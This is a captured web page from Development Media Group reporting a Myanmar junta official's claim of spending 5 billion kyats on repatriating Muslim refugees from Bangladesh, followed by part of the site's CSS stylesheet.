

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dmediag.com/news/junta-5billion-muslim.html
body_size: 7216
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Junta official says regime has spent 5 billion kyats on Muslim repatriation - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Junta official says regime has spent 5 billion kyats on Muslim repatriation">
<meta property="og:type" content="article">
<meta property="og:image" content="https://assets.dmediag.com/2023/March/muslim_rec.jpg">
<meta property="og:url" content="true://www.dmediag.com/news/junta-5billion-muslim.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="Myanmar&amp;rsquo;s military regime has spent 5 billion kyats on efforts to repatriate Muslims from Bangladesh, according to junta media, which cited the regime&amp;rsquo;s Ministry of Border Affairs permanent secretary, U Thein Htay Oo.
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="Junta official says regime has spent 5 billion kyats on Muslim repatriation">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="mU1-xzBAxIpX7Kg2plP1zCMn4wls9sceAF-X-RRgeanqIBGiBSGl-Rqrzg7VY6q2WRKmOR6RtEhhNeTIdSYz5w==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/riaha.html" title="Residents in AA-held areas face new restrictions on travel outside Arakan State">Residents in AA-held areas face new restrictions on travel outside Arakan State</a></li>    
                                <li><a href="/news/nfgpa.html" title="Natural fertilizer gains popularity among farmers in Arakan State">Natural fertilizer gains popularity among farmers in Arakan State</a></li>    
                                <li><a href="/news-article/coaitd.html" title="Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan">Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan</a></li>    
                                <li><a href="/news/uhdup.html" title="ULA Health Department urges pharmacy owners to apply for drug sale, import licences">ULA Health Department urges pharmacy owners to apply for drug sale, import licences</a></li>    
                                <li><a href="/news/blbia.html" title="Betel leaf cultivation booms in Arakan State amid rising prices">Betel leaf cultivation booms in Arakan State amid rising prices</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/news">News</a></li>
<li class="breadcrumb-item active" aria-current="page">Junta official says regime has spent 5 billion kyats on Muslim repatriation</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>Junta official says regime has spent 5 billion kyats on Muslim repatriation</h4>
                                    <div class='article-intro'>
                        <p>Myanmar&rsquo;s military regime has spent 5 billion kyats on efforts to repatriate Muslims from Bangladesh, according to junta media, which cited the regime&rsquo;s Ministry of Border Affairs permanent secretary, U Thein Htay Oo.</p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By Admin</span> 
                                                                <span class='publish-date text-muted'> 24 Mar 2023</span> 
                                    </p>  
                                    <div class="clearfix">
                                            <figure class="figure bg-white rounded mb-3">
                            <img class="figure-img img-fluid mb-0" src="https://assets.dmediag.com/2023/March/muslim_rec.jpg" alt="Muslims at the Nga Khu Ya transit camp. (Photo: Myanma Alin)">                            <figcaption class="figure-caption text-center text-center py-1">Muslims at the Nga Khu Ya transit camp. (Photo: Myanma Alin)</figcaption>
                        </figure>
                                        </div>
                                <p>DMG Newsroom<br />
24 March 2023, Sittwe</p>

<p>Myanmar&rsquo;s military regime has spent 5 billion kyats on efforts to repatriate Muslims from Bangladesh, according to junta media, which cited the regime&rsquo;s Ministry of Border Affairs permanent secretary, U Thein Htay Oo.</p>

<p>The regime plans to take back around 1,500 Muslims in its pilot project, the March 23 issue of junta-controlled newspaper Myanma Alin reported.</p>

<p>The returnees will be received at transit camps in Taungpyo Letwe and Nga Khu Ya, before being accommodated at another transit camp in Hla Poe Kaung for around two months.</p>

<p>&ldquo;We have prepared land plots in 15 villages in northern Maungdaw. There are farmlands in place near those villages for their livelihoods. We have made arrangements for their rehabilitation,&rdquo; permanent secretary U Thein Htay of the junta&rsquo;s Border Affairs Ministry was quoted by Myanma Alin as saying.</p>

<p>Arakan State social minister U Aung Myo, Maungdaw district administrator U Nay Oo and officials have been participating in the verification of Muslim refugees in Bangladesh&rsquo;s Teknaf since March 15.</p>

<p>The regime also recently took diplomats from China, India and Thailand to Maungdaw and showed them its preparations for the repatriation of Muslims.</p>

<p>&ldquo;We are working to improve buildings and roads and supply electricity and water as a priority. We are working systematically for the repatriation process,&rdquo; junta-appointed Arakan State chief minister U Htein Lin was quoted as saying.</p>

<p>The report did not indicate what specifically the regime had spent 5 billion kyat on in relation to its repatriation efforts. DMG&rsquo;s calls to Arakan State Administration Council spokesman U Hla Thein went unanswered.</p>

<p>A resident of Nga Khu Ya village in Maungdaw said: &ldquo;Around 10 buildings have been built in Nga Khu Ya to shelter Muslim returnees. [The regime] is not repairing those buildings now. However, I saw them repairing crumbling buildings some four months ago.&rdquo;</p>

<p>Muslim refugees in Bangladesh have said they would not return to Arakan State unless they are granted citizenship, assured safety and allowed to travel freely.</p>

<p>More than 700,000 Muslims fled to neighbouring Bangladesh when the Myanmar military carried out &ldquo;clearance operations&rdquo; following the Arakan Rohingya Salvation Army&rsquo;s attacks on several police outposts in 2017.&nbsp;</p>

<p>The United Nations&rsquo; human rights chief at the time described the military&rsquo;s actions as a &ldquo;textbook example of ethnic cleansing,&rdquo; while others in the international community have called it genocide, including Bangladesh&rsquo;s former foreign minister and the US secretary of state.</p>
                                <div class='related widget mt-5'>
                    <div class='header'>
                        <h4 class='widget-title'><span>Related Posts</span> </h4>
                        <div class='widget-content'>                    
                            <ul>  
                                                          
                                <li><a href="/news/jummt.html">Junta uses Muslim militiamen to destroy villages in Kyaukphyu</a></li>
                                                          
                                <li><a href="/news/mrdtm.html">Myanmar regime detains 220 Muslims at Sittwe Prison</a></li>
                                                          
                                <li><a href="/news/sitmkmulwy.html">Junta employees accused of extorting money from Muslims in Sittwe</a></li>
                                                          
                                <li><a href="/news/mmcca.html">Maungdaw's Muslim council condemns ARSA and RSO activities</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/People-Jan17.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/riaha.html"><h6>Residents in AA-held areas face new restrictions on travel outside Arakan State</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>17 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Arakan-Jan17.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/nfgpa.html"><h6>Natural fertilizer gains popularity among farmers in Arakan State</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>17 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/ULA-Healthy-jan%2016.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/uhdup.html"><h6>ULA Health Department urges pharmacy owners to apply for drug sale, import licences</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>16 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Betel-nut-Jan16.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/blbia.html"><h6>Betel leaf cultivation booms in Arakan State amid rising prices</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>16 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Muslim-Jan15.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/jummt.html"><h6>Junta uses Muslim militiamen to destroy villages in Kyaukphyu</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>15 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>News Article</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/news-article/coaitd.html"><h6>Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/warevpltgro.html"><h6>Tree Planters Amid the Gunfire</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/rkecdhidsl.html"><h6>Hidden Schools and Education in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/mwgjtldiwdsi.html"><h6>Mangroves Without Guardians: How Armed Conflict Is Leaving Myanmar’s Coastal Forests Exposed</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/nsttoftsiufm.html"><h6>Narcotics, Narratives, and the Arakan Army</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>Opinion</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Article e Jan 6 (2).jpg" alt="">                                    </div>                        
                                    <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>06 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/E---Article-Dec30.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>30 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-26_13-41-50.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>26 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-23_15-14-16.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/blrstpltmv.html"><h6>Bangladesh on the Brink: What Osman Hadi’s Death Reveals About a Nation at War With Itself</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>23 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dmediag.com/themes/dmg/css/styles.css
body_size: 13652
content:
@charset "UTF-8";
.not-set {
  color: #c55;
  font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
  content: "";
  left: 3px;
  display: inline-block;
  width: 0;
  height: 0;
  border: solid 5px transparent;
  margin: 4px 4px 2px 4px;
  background: transparent;
}

a.asc:after {
  border-bottom: solid 7px #212529;
  border-top-width: 0;
}

a.desc:after {
  border-top: solid 7px #212529;
  border-bottom-width: 0;
}

.grid-view th,
.grid-view td:last-child {
  white-space: nowrap;
}

.grid-view .filters input,
.grid-view .filters select {
  min-width: 50px;
}

.hint-block {
  display: block;
  margin-top: 5px;
  color: #999;
}

.error-summary {
  color: #a94442;
  background: #fdf7f7;
  border-left: 3px solid #eed3d7;
  padding: 10px 20px;
  margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
  padding-top: 7px;
  color: rgba(255, 255, 255, 0.5);
}

@media (max-width: 767px) {
  .nav li > form > button.logout {
    display: block;
    text-align: left;
    width: 100%;
    padding: 10px 0;
  }
}
.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
  outline: none;
}

body {
  font-family: "Poppins", sans-serif;
  background-color: #e8e8e8;
}
body header .topbar {
  background-color: #e0dede;
}
body header .topbar a {
  text-decoration: none;
  font-size: 15px;
  color: #212529;
}
body header .topbar .fa-square-facebook {
  color: #1976d2;
}
body header .topbar .fa-square-youtube, body header .topbar .fa-youtube {
  color: #ff0000;
}
body header .topbar .fa-soundcloud {
  color: #fb7100;
}
body header .topbar .site-links .list-inline-item:not(:last-child) {
  margin-right: 0rem;
  padding-right: 0.5rem;
  border-right: 1px solid #212529;
}
body header .topbar .site-links .list-inline-item:not(:first-child) {
  padding-left: 0.2rem;
}
body header .navigation {
  background-color: #223a8e;
}
body header .navigation::before {
  display: table;
  content: " ";
  background: repeating-linear-gradient(90deg, #00629a, #00629a 20px, #000 20px, #000 40px);
  height: 200px;
  width: 30%;
  transform: rotateY(0deg) rotate(45deg);
  border: 0px;
  position: absolute;
  right: 0%;
  top: -200%;
}
body header .navigation .logo img {
  max-height: 100px;
}
body header .navigation .navbar {
  border-top: 1px solid #e0dede;
  padding-top: 3px;
  padding-bottom: 3px;
}
body header .navigation .navbar ul li a {
  color: #90bedb;
}
body header .navigation .navbar ul li a.active, body header .navigation .navbar ul li a:hover {
  color: #fff;
}
body header .navigation .navbar ul li div a {
  color: #333;
}
body header .navigation .navbar ul li div a.active, body header .navigation .navbar ul li div a:hover {
  background-color: #1f639a;
  color: #fff;
}
body header .navigation .navbar ul li div a.dropdown-toggle::after {
  display: none;
}
body footer {
  background-color: #223a8e;
  color: #fff;
}
body footer .copyright {
  background-color: #16265e;
  color: #d5d5d5;
}
body footer .copyright p {
  margin-bottom: 0px;
}
body footer .copyright p a {
  text-decoration: none;
}
body .widget-title {
  position: relative;
  margin-bottom: 20px;
}
body .widget-title::after {
  display: table;
  content: " ";
  width: 100%;
  height: 3px;
  background: #000;
  position: absolute;
  top: 50%;
  z-index: -3;
}
body .widget-title span {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
body .widget-title span::after {
  background: #e8e8e8;
  display: table;
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -2;
}
body .widget-title span::before {
  display: table;
  content: " ";
  width: 45px;
  height: 13px;
  background: #35b5ff;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -1;
}
body .widget {
  margin-bottom: 30px;
}
body .widget img {
  margin-bottom: 5px;
}
body .widget .text-muted {
  font-size: 11px;
  font-style: italic;
  color: #333;
}
body .widget.article-verticle-list p, body .widget.article-verticle-list h6, body .widget.article-intro-list p, body .widget.article-intro-list h6, body .widget.article-opinion p, body .widget.article-opinion h6, body .widget.article-feature p, body .widget.article-feature h6, body .widget.recent-bussiness-news p, body .widget.recent-bussiness-news h6 {
  margin-bottom: 0px;
}
body .widget.article-verticle-list a, body .widget.article-intro-list a, body .widget.article-opinion a, body .widget.article-feature a, body .widget.recent-bussiness-news a {
  color: #333;
}
